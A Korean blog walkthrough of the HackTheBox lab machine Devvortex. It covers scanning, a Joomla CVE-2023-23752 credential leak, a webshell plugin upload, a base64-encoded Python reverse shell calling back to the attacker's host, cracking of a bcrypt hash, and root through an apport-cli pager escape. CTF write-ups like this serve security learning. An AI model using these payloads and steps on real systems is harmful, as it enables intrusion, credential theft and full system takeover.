HTB Devvortex
HackTheBox 오픈베타 시즌3의 9번째 머신으로 Lunux 환경의 쉬움 난이도로 출시되었다. 이번 포스팅에서는 Devvortex 머신의 해결 과정을 기록한다.
Recon
PortScan
rustscan으로 빠르게 오픈되어있는 포트를 스캔하고 nmap을 통해 상세한 스캔을 진행했다. 스캔 결과는 단순하게 SSH와 HTTP 서비스만 확인할 수 있었다. 또 호스트는 devvortex.htb로 확인되어 빠르게 /etc/hosts에 발급받은 머신 IP와 매핑시킨다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-26 16:31 KST
Nmap scan report for 10.129.55.25
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devvortex.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.38 seconds
WEB
웹 서비스를 정찰하기 전 확인된 호스트에 대한 Virtual Host를 확인해보니 dev.devvortex.htb를 확인할 수 있었다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
╭─juicemon@juicemon-mac ~/Desktop/HTB/Devvortex
╰─$ vhost_scan devvortex.htb 154 0
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://devvortex.htb
:: Wordlist : FUZZ: /Users/juicemon/Desktop/Tools/wordlist/vhost-wordlist.txt
:: Header : Host: FUZZ.devvortex.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 154
:: Filter : Response words: 0
________________________________________________
dev [Status: 200, Size: 23221, Words: 5081, Lines: 502, Duration: 6949ms]
devvortex.htb:80
대상에 접근 시 아래와 같은 페이지가 반겨준다. 하지만 모든 메뉴는 백앤드와 상호작용하는 기능은 없는 것으로 확인된다.
프론트에서 확인되는 기능 상에서는 작동하는 기능을 찾을 수 없기에 대상 서비스에 대해서 정찰을 시작한다.
Tech Detect
httpx를 통해 대상 서비스에 대한 기술 스펙을 스캔하니 흥미로운 내용은 없었다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
╭─juicemon@juicemon-mac ~/Desktop/HTB/Devvortex
╰─$ httpx -u http://devvortex.htb -td
__ __ __ _ __
/ /_ / /_/ /_____ | |/ /
/ __ \/ __/ __/ __ \| /
/ / / / /_/ /_/ /_/ / |
/_/ /_/\__/\__/ .___/_/|_|
/_/
projectdiscovery.io
[INF] Current httpx version v1.3.5 (outdated)
http://devvortex.htb [Bootstrap,Nginx:1.18.0,OWL Carousel,Ubuntu,jQuery]
Dir Scan
위험 파일을 스캔했지만 이번에도 흥미로운 내용은 없었다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
╭─juicemon@juicemon-mac ~/Desktop/HTB/Devvortex
╰─$ ffuf -w ~/Desktop/Tools/Wordlist/dangerous.txt -u http://devvortex.htb/FUZZ 130 ↵
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://devvortex.htb/FUZZ
:: Wordlist : FUZZ: /Users/juicemon/Desktop/Tools/Wordlist/dangerous.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
images/ [Status: 403, Size: 162, Words: 4, Lines: 8, Duration: 203ms]
index.html [Status: 200, Size: 18048, Words: 6791, Lines: 584, Duration: 197ms]
js/ [Status: 403, Size: 162, Words: 4, Lines: 8, Duration: 198ms]
:: Progress: [5237/5237] :: Job [1/1] :: 202 req/sec :: Duration: [0:00:26] :: Errors: 0 ::
숨겨진 디렉터리가 존재하는지 여부도 파악하기 위해 스캔을 돌렸지만 여기서도 얻을 수 있는 흥미로운 내용은 없었다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
╭─juicemon@juicemon-mac ~/Desktop/HTB/Devvortex
╰─$ ffuf -w ~/Desktop/Tools/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt -u http://devvortex.htb/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://devvortex.htb/FUZZ
:: Wordlist : FUZZ: /Users/juicemon/Desktop/Tools/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
css [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 199ms]
js [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 200ms]
images [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 201ms]
dev.devvortex.htb:80
위에서 발견된 흥미로운 내용이 전혀 존재하지 않아 Virtual Host 스캔을 통해 확인된 대상 서비스에 대해서 정찰을 시도한다.
Tech Detect
사용된 기술 스펙에서는 흥미로운 점은 여전히 볼 수 없었다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
╭─juicemon@juicemon-mac ~/Desktop/HTB/Devvortex
╰─$ httpx -u http://dev.devvortex.htb -td
__ __ __ _ __
/ /_ / /_/ /_____ | |/ /
/ __ \/ __/ __/ __ \| /
/ / / / /_/ /_/ /_/ / |
/_/ /_/\__/\__/ .___/_/|_|
/_/
projectdiscovery.io
[INF] Current httpx version v1.3.5 (outdated)
http://dev.devvortex.htb [Bootstrap,Nginx:1.18.0,Ubuntu]
Dir Sscan
노출될 시 리스크가 존재할 수 있는 위험 파일을 스캔하니 아래와 같이 수많은 스캔 결과가 확인되었다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
╭─juicemon@juicemon-mac ~/Desktop/HTB/Devvortex
╰─$ ffuf -w ~/Desktop/Tools/Wordlist/dangerous.txt -u http://dev.devvortex.htb/FUZZ -fs 162
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://dev.devvortex.htb/FUZZ
:: Wordlist : FUZZ: /Users/juicemon/Desktop/Tools/Wordlist/dangerous.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 162
________________________________________________
administrator [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 196ms]
administrator/cache/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 196ms]
administrator/logs/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 202ms]
administrator/logs [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 202ms]
administrator/ [Status: 200, Size: 12211, Words: 2022, Lines: 194, Duration: 459ms]
administrator/index.php [Status: 200, Size: 12211, Words: 2022, Lines: 194, Duration: 367ms]
api [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 234ms]
cache [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 195ms]
cache/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 196ms]
cache/sql_error_latest.cgi [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 841ms]
cli/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 226ms]
components/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 194ms]
configuration.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 981ms]
htaccess.txt [Status: 200, Size: 6858, Words: 886, Lines: 173, Duration: 203ms]
images/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 228ms]
includes [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 195ms]
includes/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 194ms]
images/Sym.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 996ms]
images/c99.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1020ms]
index.php [Status: 200, Size: 23221, Words: 5081, Lines: 502, Duration: 1113ms]
layouts/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 196ms]
libraries/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 255ms]
LICENSE.txt [Status: 200, Size: 18092, Words: 3133, Lines: 340, Duration: 232ms]
media/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 313ms]
modules/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 325ms]
plugins [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 274ms]
plugins/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 272ms]
README.txt [Status: 200, Size: 4942, Words: 480, Lines: 75, Duration: 201ms]
robots.txt [Status: 200, Size: 764, Words: 78, Lines: 30, Duration: 196ms]
templates/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 196ms]
templates/index.html [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 255ms]
templates/system/ [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 763ms]
tmp [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 241ms]
tmp/ [Status: 200, Size: 31, Words: 2, Lines: 2, Duration: 275ms]
tmp/admin.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 890ms]
tmp/2.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1145ms]
tmp/changeall.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1045ms]
tmp/cgi.pl [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1225ms]
tmp/cpn.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1043ms]
tmp/Cgishell.pl [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1223ms]
tmp/d0maine.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1074ms]
tmp/d.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1077ms]
tmp/domaine.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 975ms]
tmp/dz.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1089ms]
tmp/domaine.pl [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1092ms]
tmp/dz1.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1098ms]
tmp/index.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1095ms]
tmp/L3b.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1109ms]
tmp/killer.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1109ms]
tmp/madspotshell.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1228ms]
tmp/priv8.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1082ms]
tmp/root.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1096ms]
tmp/sql.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1112ms]
tmp/Sym.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1232ms]
tmp/up.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1213ms]
tmp/upload.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1224ms]
tmp/xd.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1135ms]
tmp/vaga.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1166ms]
tmp/whmcs.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1166ms]
tmp/uploads.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1221ms]
tmp/user.php [Status: 403, Size: 3653, Words: 792, Lines: 70, Duration: 1231ms]
web.config.txt [Status: 200, Size: 2974, Words: 836, Lines: 51, Duration: 242ms]

/administrator/index.php에 접근하니 Joomla!를 통해 구성된 관리자 페이지를 확인할 수 있었다.
또 /README.txt에 노출된 정보를 통해 Joomla! v4.2라는 버전 정보도 획득 할 수 있다.
Foothold

위에서 dev.devvortex.htb에 대한 스캔을 통해 해당 서비스가 Joomla!로 이루어져있는 것을 알 수 있었고 버전 정보까지 획득 할 수 있었다. 해당 버전에 대한 알려진 취약점을 파악하니 CVE-2023-23752로 할당된 최신 CVE를 확인할 수 있었고 해당 취약점은 특정 End Point에 대한 부적절한 접근 확인으로 발생할 수 있는 정보 유출 취약점이다.
해당 취약점의 PoC는 GitHub에서 쉽게 발견할 수 있었다. 그중 Acceis/exploit-CVE-2023-23752를 이용하여 대상 서비스의 Joomla! 취약점으로 정보를 탈취할 수 있었다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
╭─juicemon@juicemon-mac ~/Desktop/HTB/Devvortex/exploit-CVE-2023-23752 ‹master●›
╰─$ ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0
탈취한 DB정보인 lewis:P4ntherg0t1n5r3c0n## 를 통해 Joomla!에 로그인 시도 시 로그인이 가능하였다. 하지만 SSH 접근은 불가능했다.
Joomla! 관리자 패널에 접근이 가능했으며, 이후 시나리오를 찾아보다가 플러그인 파일을 업로드할 수 있는 기능이 있고 해당 기능을 악용하는 Joomla-webshell-plugin도 찾을 수 있었다. 해당 플러그인을 다운로드하여 플러그인을 업로드한다.
Joomla! 웹쉘 플러그인은 정상적으로 업로드되며 아래 경로를 통해 시스템 명령을 실행할 수 있다.
1
2
3
4
5
6
7
╭─juicemon@juicemon-mac ~/Desktop/HTB/Devvortex/Joomla-webshell-plugin ‹master›
╰─$ curl -X POST 'http://dev.devvortex.htb/modules/mod_webshell/mod_webshell.php' --data "action=exec&cmd=id" --silent | jq .
{
"stdout": "uid=33(www-data) gid=33(www-data) groups=33(www-data)\n",
"stderr": "",
"exec": "id"
}
이후 리버스 쉘 커멘드를 전달하여 www-data 권한의 쉘을 획득할 수 있다.
1
2
╭─juicemon@juicemon-mac ~/Desktop/HTB/Devvortex/Joomla-webshell-plugin ‹master›
╰─$ curl -X POST 'http://dev.devvortex.htb/modules/mod_webshell/mod_webshell.php' --data "action=exec&cmd=echo cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE0LjE2IiwzMDAwMCkpO29zLmR1cDIocy5maWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtpbXBvcnQgcHR5OyBwdHkuc3Bhd24oImJhc2giKSc= | base64 -d | bash"
1
2
3
4
5
╭─juicemon@juicemon-mac ~/Desktop/HTB/Devvortex
╰─$ nc -l 30000 -vn
www-data@devvortex:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
User
지금까지 내용을 정리하면 Virtual Host 스캔을 통해 dev.devvortex.htb에서 Joomla!를 사용하며 README.txt파일이 노출되어 확인할 수 있었던 버전 정보를 통해 정보 유출 취약점이 유효한것을 알 수 있었으며 확인된 DB 계정정보를 통해 로그인이 가능했고, Joomla! 웹쉘 플러그인을 통해 웹쉘을 업로드하여 시스템 명령을 실행할 수 있었고 이를 통해 www-data의 쉘을 획득 할 수 있었다.
이후 시스템에서 확인되는 일반 계정은 logan이 존재하는것을 확인할 수 있다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
www-data@devvortex:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
logan:x:1000:1000:,,,:/home/logan:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
logan
MySQL
CVE-2023-23752로 확인된 DB 계정 정보를 통해 로컬에서 MySQL 접근이 가능하였으며, joomla 데이터베이스의 sd4fg_users 테이블에서 암호화된 계정 정보들을 확인할 수 있었다.
joomla.sd4fg_users
1
2
3
4
5
6
7
8
9
mysql> SELECT name,username,password FROM sd4fg_users;
SELECT name,username,password FROM sd4fg_users;
+------------+----------+--------------------------------------------------------------+
| name | username | password |
+------------+----------+--------------------------------------------------------------+
| lewis | lewis | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u |
| logan paul | logan | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 |
+------------+----------+--------------------------------------------------------------+
2 rows in set (0.00 sec)
Hashcat을 통해 크랙을 시도할 경우 logan 계정의 패스워드 해시만 크랙이 가능하였다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(root㉿kali)-[~/Desktop/Test]
└─# hashcat -m 3200 -a 0 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-sandybridge-12th Gen Intel(R) Core(TM) i9-12900KF, 2914/5892 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12:tequieromucho
크랙된 logan 계정의 패스워드를 통해 SSH 접근 가능하였다.
1
2
logan@devvortex:~$ id
uid=1000(logan) gid=1000(logan) groups=1000(logan)
Privillege Escalation
logan 계정에서 sudo 권한을 확인 시 아래와 같이 root 권한으로 apport-cli를 실행할 수 있는 권한을 확인할 수 있다.
1
2
3
4
5
6
7
logan@devvortex:~$ sudo -l
[sudo] password for logan:
Matching Defaults entries for logan on devvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cli
apport-cli는 CVE-2023-1326로 할당된 Local Privillege Escalation 취약점이 존재한다.
apport-cli는 Ubuntu나 Debian과 같은 Linux 배포판에서 사용되는 오류 보고 도구이다. 시스템에서 발생한 소프트웨어 문제를 자동으로 감지하고, 해당 문제를 개발자들에게 보고하여 소프트웨어의 개선에 도움을 주는 도구로 사용된다.
취약점을 테스트하려면 크래시 레포트 파일이 필요하다. 아래와 같이 sleep 프로세스를 실행 시킨 후 강제로 종료하면서 세그먼테이션 에러를 유발시킨다.
1
2
3
4
5
6
7
8
9
10
11
12
13
logan@devvortex:~$ sleep 10000 &
[1] 1524
logan@devvortex:~$ kill -SIGSEGV 1524
logan@devvortex:~$
[1]+ Segmentation fault (core dumped) sleep 10000
logan@devvortex:~$ ls -al /var/crash
total 40
drwxrwxrwt 2 root root 4096 Nov 26 08:15 .
drwxr-xr-x 13 root root 4096 Sep 12 17:36 ..
-rw-r----- 1 logan logan 30332 Nov 26 08:15 _usr_bin_sleep.1000.crash
CVE-2023-1326_PoC를 참고하여 sudo 권한으로 apport-cli를 실행 후 root권한으로 명령 실행이 가능한 것을 확인 후 bash 트릭을 통해 권한 상승이 가능하였다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
logan@devvortex:~$ sudo /usr/bin/apport-cli /var/crash/_usr_bin_sleep.1000.crash
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (30.0 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): v
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
...
...
...
!id
uid=0(root) gid=0(root) groups=0(root)
!chmod u+s,u+g /bin/bash
1
2
3
4
5
6
logan@devvortex:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
logan@devvortex:~$ /bin/bash -p
bash-5.0# id
uid=1000(logan) gid=1000(logan) euid=0(root) groups=1000(logan)